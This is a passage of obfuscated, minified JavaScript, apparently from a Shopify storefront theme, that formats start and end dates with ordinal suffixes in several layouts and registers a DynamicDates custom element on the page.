_0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=129721811904222791091768013853
